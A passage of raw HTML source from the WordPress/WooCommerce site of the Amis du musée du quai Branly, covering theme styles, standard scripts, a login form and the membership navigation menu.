!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1769417033.css?ver=1769417017' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/8870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=8870' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fplumes-visons-de-lamerique-precolombienne%2Ftableau-en-plumes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fplumes-visons-de-lamerique-precolombienne%2Ftableau-en-plumes%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="15 décembre 2016" /><meta itemprop="dateModified" content="15 décembre 2016" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-8870 attachmentid-8870 attachment-jpeg wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-697e9cb8b0533" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-697e9cb8b0606" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-697e9cb8b0976" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="d424d16f95" /><input type="hidden" name="_wp_http_referer" value="/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697e9cb8b0bfc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697e9cb8b580e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697e9cb8b58bc" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697e9cb8b594f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697e9cb8b5a6a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
